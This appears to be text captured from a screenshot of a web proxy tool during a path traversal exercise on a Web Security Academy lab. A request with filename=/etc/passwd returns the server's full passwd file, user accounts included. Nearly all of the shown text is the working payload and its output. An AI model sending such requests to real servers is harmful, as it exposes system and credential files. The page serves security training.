 Request
Raw Params Headers Hex
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: ac8c1f261e93c67a838f20e100540020.web-security-academy.net
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer: https://ac8c1f261e93c67a838f20e100540020.web-security-academy.net/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
13
14
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Search... 0 matches Pretty